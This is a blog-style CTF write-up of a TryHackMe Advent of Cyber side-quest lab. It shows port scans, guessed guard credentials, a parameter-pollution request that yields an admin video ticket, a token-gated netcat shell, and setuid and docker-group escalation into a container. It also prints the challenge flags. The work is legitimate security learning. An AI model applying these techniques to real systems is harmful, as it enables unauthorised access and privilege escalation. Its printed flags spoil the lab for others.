The Main Quest
TryHackMe does an Advent of Code-style event called Advent of Cyber. The event is one infosec-themed activity per day, and it’s usually very basic. For example you might pull an IP out of SIEM logs, or something, or get a flag by decoding some base64, and there’s a good deal of hand-holding all the way.
The Side Quest
The real meat and potatoes (IMHO) is in what’s called the Side Quest. The Side Quest is a series of very difficult CTF-style machines that are running a flask app on :21337, with a strict “no hints” policy.

The machines cannot be attempted until you put the unlock code into the flask app which alters the iptables rules and allows you to start attacking the box. The unlock codes are typically hidden somewhere in the “Main Quest” days. This year, they mercifully told us which days contained sidequest keys so we didn’t go insane looking for a key that wasn’t there. This year there were 5 challenges:
- The Great Disappearing Act (this one)
- Hopper’s Origins
- Scheme Catcher
- Carrotbane of My Existence
- Breachblocker Unlocker
The Great Disappearing Act
The main quest today involved sshing around looking for flags in git logs and stuff. Whilst doing that, I found some b64:
U2FsdGVkX1/7xkS74RBSFMhpR9Pv0PZrzOVsIzd38sUGzGsDJOB9FbybAWod5HMsa+WIr5HDprvK6aFNYuOGoZ60qI7axX5Qnn1E6D+BPknRgktrZTbMqfJ7wnwCExyU8ek1RxohYBehaDyUWxSNAkARJtjVJEAOA1kEOUOah11iaPGKxrKRV0kVQKpEVnuZMbf0gv1ih421QvmGucErFhnuX+xv63drOTkYy15s9BVCUfKmjMLniusI0tqs236zv4LGbgrcOfgir+P+gWHc2TVW4CYszVXlAZUg07JlLLx1jkF85TIMjQ3B91MQS+btaH2WGWFyakmqYltz6jB5DOSCA6AMQYsqLlx53ORLxy3FfJhZTl9iwlrgEZjJZjDoXBBMdlMCOjKUZfTbt3pnlHWEaGJD7NoTgywFsIw5cz7hkmAMxAIkNn/5hGd/S7mwVp9h6GmBUYDsgHWpRxvnjh0s5kVD8TYjLzVnvaNFS4FXrQCiVIcp1ETqicXRjE4T0MYdnFD8h7og3ZlAFixM3nYpUYgKnqi2o2zJg7fEZ8c=
With a previously-found password, I decrypted it using opensssl and found:
root@tbfc-web01:/tmp$ cat decoded_message.txt
Well done — the glitch is fixed. Amazing job going the extra mile and saving the site. Take this flag THM{w3lcome_2_A0c_2025}

NEXT STEP:
If you fancy something a little...spicier....use the FLAG you just obtained as the passphrase to unlock:
/home/eddi_knapp/.secret/dir

That hidden directory has been archived and encrypted with the FLAG.
Inside it you'll find the sidequest key.
Well then.
root@tbfc-web01:/home/eddi_knapp/.secret$ gpg --batch --pinentry-mode loopback --passphrase="THM{w3lcome_2_A0c_2025}" --output dir.tar.gz --decrypt dir.tar.gz.gpg
gpg: AES256.CFB encrypted data
gpg: encrypted with 1 passphrase
root@tbfc-web01:/home/eddi_knapp/.secret$ ls
dir.tar.gz  dir.tar.gz.gpg
root@tbfc-web01:/home/eddi_knapp/.secret$ tar xvf dir.tar.gz
dir/
dir/sq1.png
It just so happens that image looks like this:

Sidequest begin!
Head over to the sidequest room, launch the machine, it’s the usual locked-down box. Visit :21337 to find a flask app that I needed to put the code into to drop the firewalls as I mentioned above. First things first: Reconnaissance!
PORT      STATE    SERVICE
22/tcp    open     ssh
80/tcp    open     http
8000/tcp  open     http-alt
8080/tcp  open     http-proxy
9001/tcp  open     tor-orport
13400/tcp open     doip-data
13401/tcp open     unknown
13402/tcp open     unknown
13403/tcp open     unknown
13404/tcp open     unknown
21337/tcp open     unknown
The service on port 8000 was a django application called “fakebook”. I made an account and found posts from an in-lore NPC named Hopkins who is a guard at the asylum we’re attacking. Guard Hopkins has atrocious opsec, and without even using a combinator I was able to guess his password to log in as him on the other services. About 24 hours into this challenge I found a “fakebook” repo on github, and this service ended up using the same default admin creds, which gave me access to the entire service including the full dump of the sqlite database. I was 100% certain I’d find flags in someone’s private chats but the entire thing was a rabbit hole dead-end.
[email protected]
Johnnyboy1982!
The service on 9001 was some sort of SCADA terminal:
$nc 10.64.160.52 9001

╔═══════════════════════════════════════════════════════════════╗
║     ASYLUM GATE CONTROL SYSTEM - SCADA TERMINAL v2.1          ║
║              [AUTHORIZED PERSONNEL ONLY]                      ║
╚═══════════════════════════════════════════════════════════════╝

[!] WARNING: This system controls critical infrastructure
[!] All access attempts are logged and monitored
[!] Unauthorized access will result in immediate termination

[!] Authentication required to access SCADA terminal
[!] Provide authorization token from Part 1 to proceed


[AUTH] Enter authorization token:
Couldn’t get anywhere with that, so left it aside. On 8080 and 13400, I was able to log in with Hopkins’ creds. The service on 8080 is the “Asylum Door Control” dashboard which is the fundamental challenge, i.e. this is where we need to unlock all the doors. The first flag was obtained easily from just clicking “open door” to get the dude out of his cell. No such luck on the second flag.
The service on 13400 was some sort of video surveillance dashboard but all the video feeds came up with “You’ve been JESTERED”, which I think in-lore is supposed to be that the bad guys have pwned the video feeds or locked us out or something. On 13401 is the API that the frontend on 13400 talks to, on 13402 was just a default nginx install, on 13403 all I could find with ffuf was a single endpoint /describe:
http://10.64.175.189:13403/describe

v=0
o=- 0 0 IN IP4 127.0.0.1
s=HopSec Asylumn Test Stream
t=0 0
a=control:*
m=video 0 RTP/AVP 96
a=rtpmap:96 H264/90000
a=fmtp:96 packetization-mode=1
a=x-job-metadata: {"SIM_EXEC": true, "note": "diagnostics"}
That seemed to have something to do with video feed diagnostics but I couldn’t find anything else on that port so I left it.
On 13404 was something speaking what curl thought was HTTP 0.9, but that I actually suspected was some other custom line-oriented protocol, because all it returned was “unauthorized” no matter what I threw at it. I spent a lot of time poking at the API on 13401 and eventually determined that there were two endpoints of value:
/v1/streams/requestfor getting tickets/v1/streams/<ticket id>/manifest.m3u8for actually getting videos
As far as I could tell the tickets returned from the requests carried auth information embedded in them, because with url parameter pollution I was able to get an “admin ticket”:
curl -v -X POST \
  "http://10.64.175.189:13401/v1/streams/request?tier=admin" \
  -H 'Host: 10.64.175.189:13401' \
  -H 'Accept: */*' \
  -H 'Referer: http://10.64.175.189:13400/' \
  -H 'Origin: http://10.64.175.189:13400' \
  -H 'Content-Type: application/json' \
  -H 'Authorization: Bearer {"sub": "[email protected]", "role": "guard", "iat": 1764700070}.12952654ecf866c5f0b23e7b64ad317347fa3f077fd98a5371d068cc12ba0793' \
  -d '{"camera_id":"cam-admin"}'
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.64.175.189:13401...
* Connected to 10.64.175.189 (10.64.175.189) port 13401
* using HTTP/1.x
> POST /v1/streams/request?tier=admin HTTP/1.1
> Host: 10.64.175.189:13401
> User-Agent: curl/8.14.1
> Accept: */*
> Referer: http://10.64.175.189:13400/
> Origin: http://10.64.175.189:13400
> Content-Type: application/json
> Authorization: Bearer {"sub": "[email protected]", "role": "guard", "iat": 1764700070}.12952654ecf866c5f0b23e7b64ad317347fa3f077fd98a5371d068cc12ba0793
> Content-Length: 25
>
* upload completely sent off: 25 bytes
< HTTP/1.1 200 OK
< Server: Werkzeug/3.1.3 Python/3.12.3
< Date: Tue, 02 Dec 2025 18:39:01 GMT
< Content-Type: application/json
< Content-Length: 78
< Access-Control-Allow-Origin: http://10.64.175.189:13400
< Vary: Origin
< Access-Control-Allow-Headers: Authorization,Content-Type,Range
< Access-Control-Allow-Methods: GET,POST,OPTIONS
< Access-Control-Expose-Headers: Content-Range,Accept-Ranges
< Connection: close
<
{"effective_tier":"admin","ticket_id":"55ec4a5c-d802-45c7-9bec-058f1a496c74"}
* shutting down connection #0
Note the “effective tier” value of admin.
Requested that video:
$mpv "http://10.64.175.189:13401/v1/streams/55ec4a5c-d802-45c7-9bec-058f1a496c74/manifest.m3u8"
That got us a movie of a gloved hand punching in the pin code 115879 into a keypad, and putting that into the portal on 8080 got us half the second flag. Additionally, in the headers that came down with the manifest I saw this:
#EXTM3U
#EXT-X-VERSION:3
#EXT-X-TARGETDURATION:8
#EXT-X-MEDIA-SEQUENCE:0
#EXT-X-START:TIME-OFFSET=0,PRECISE=YES
#EXT-X-SESSION-DATA:DATA-ID="hopsec.diagnostics",VALUE="/v1/ingest/diagnostics"
#EXT-X-DATERANGE:ID="hopsec-diag",CLASS="hopsec-diag",START-DATE="1970-01-01T00:00:00Z",X-RTSP-EXAMPLE="rtsp://vendor-cam.test/cam-admin"
#EXT-X-SESSION-DATA:DATA-ID="hopsec.jobs",VALUE="/v1/ingest/jobs"
Notice the term “diagnostics” which made me think of the /describe service on 13403. I then spent several hours reading about SDP, RTSP, SIP, and probing/fuzzing the endpoints under /v1/ingest. Eventually I determined that if you fed it an RTSP URL it would provide some sort of “job ID”:
$curl -i 'http://10.64.152.139:13401/v1/ingest/diagnostics' -X POST -H 'Authorization: Bearer {"sub": "[email protected]", "role": "guard", "iat": 1764714944}.d13f21e66178af59f34966fa26cd749d9079766280ff242785f098146d27488e' -H 'Content-Type: application/json' -d '{"rtsp_url":"rtsp://vendor-cam.test/cam-admin"}'
HTTP/1.1 200 OK
Server: Werkzeug/3.1.3 Python/3.12.3
Date: Wed, 03 Dec 2025 17:31:35 GMT
Content-Type: application/json
Content-Length: 118
Location: /v1/ingest/jobs/ffec13d1-9ea7-4766-9b25-6dd75b28d987
Access-Control-Allow-Headers: Authorization,Content-Type,Range
Access-Control-Allow-Methods: GET,POST,OPTIONS
Access-Control-Expose-Headers: Content-Range,Accept-Ranges
Connection: close

{"job_id":"ffec13d1-9ea7-4766-9b25-6dd75b28d987","job_status":"/v1/ingest/jobs/ffec13d1-9ea7-4766-9b25-6dd75b28d987"}
No idea what that GUID represents, maybe a video, but I simply hit the endpoint suggested in the job_status field:
$curl -i 'http://10.64.152.139:13401/v1/ingest/jobs/ffec13d1-9ea7-4766-9b25-6dd75b28d987' -X GET -H 'Authorization: Bearer {"sub": "[email protected]", "role": "guard", "iat": 1764714944}.d13f21e66178af59f34966fa26cd749d9079766280ff242785f098146d27488e' -H 'Content-Type: application/json'
HTTP/1.1 200 OK
Server: Werkzeug/3.1.3 Python/3.12.3
Date: Wed, 03 Dec 2025 17:33:47 GMT
Content-Type: application/json
Content-Length: 129
Access-Control-Allow-Headers: Authorization,Content-Type,Range
Access-Control-Allow-Methods: GET,POST,OPTIONS
Access-Control-Expose-Headers: Content-Range,Accept-Ranges
Connection: close

{"console_port":13404,"rtsp_url":"rtsp://vendor-cam.test/cam-admin","status":"ready","token":"3eb5c1cd433b4cc6bb22ddb566d03bb3"}
Well then! Finally I discovered, 2 days later, what to do with the service on 13404! I put the token into that with netcat and was greeted with a shell!
$nc 10.64.152.139 13404
3eb5c1cd433b4cc6bb22ddb566d03bb3
svc_vidops@tryhackme-2404:~$ whoami
whoami
svc_vidops
svc_vidops@tryhackme-2404:/home/svc_vidops$ ls -la
ls -la
total 12
drwxr-x--- 2 svc_vidops svc_vidops 4096 Nov 24 10:18 .
drwxr-xr-x 5 root       root       4096 Nov 27 09:02 ..
-rw-r--r-- 1 svc_vidops svc_vidops    0 Nov 20 11:37 .bash_profile
-rw-r--r-- 1 svc_vidops svc_vidops    0 Nov 20 11:37 .bashrc
-rw-r--r-- 1 root       root         17 Nov 24 10:18 user_part2.txt
The file user_part2.txt contained the second half of the second flag! With 2/3 doors unlocked it was time to get the third and final flag.
Flag 3
The text on the 8080 portal strongly suggested the final flag was to be obtained from the SCADA system, and I spent a long time banging my head against the wall before, on a lark, I pasted the flag in. It’s pretty annoying that when it said “provide the authorization code for Part 1” they actually meant “the flag from Part 2”. Probably an oversight on the part of the THM staff. In any case, pasting the flag into the SCADA terminal gave access and I discovered it was running inside a docker container:
[SCADA-ASYLUM-GATE] #LOCKED> info

╔══════════════════════════════════════════════════════════╗
║                  SYSTEM INFORMATION                      ║
╚══════════════════════════════════════════════════════════╝
CGroup: 0::/
...
Container Capabilities: Detected

[!] System running in containerized environment
[!] Host access required for gate authorization
[SCADA-ASYLUM-GATE] #LOCKED> status
Gate Status: LOCKED
Host System: 1cbf40c715f4
Code Location: /root/.asylum/unlock_code
Couldn’t get anywhere further, so I went back to probing the 13404 host. Looking at ss output, I saw a service running on port 9001! It turned out the SCADA system itself is running on the 13404 host, inside a docker container! So then we had to get into the docker container, somehow. I spent a while poking around with no success and then found a binary diag_shell in /usr/local/bin that had the setuid bit set. Running it changed my user to dockermgr!
With a sg docker -c "/bin/bash" I added myself to the docker group, which allowed me to list all the running containers with docker ps followed by docker exec -it <container name> /bin/bash to get a root shell inside the container. The SCADA server was (predictably, perhaps) a python service. Viewing the python source revealed the final unlock code which, when entered into the SCADA system unlocked the final door on the 8080 dashboard and gave us the final flag.
What is most interesting, and I didn’t notice until someone else on discord pointed it out and I went back and checked on my own, was that a small door icon showed up:

Clicking that asked for all 3 flags, and then gave us an URL and another flag. The next sidequest machine wasn’t supposed to drop until day 9, but this machine is allegedly going to drop on day 5!
Whether this is early access to the 2nd Sidequest machine, or it’s some other secret 5th machine, I’ll find out in about 35 hours from the time of this writing!